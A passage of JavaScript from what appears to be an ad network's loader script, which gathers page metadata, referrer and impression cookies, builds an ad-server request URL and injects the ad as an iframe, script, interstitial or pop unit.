				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=83e099a4712c0552e50d36e92d6930b7";
            url=url+"&time=1769694428";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
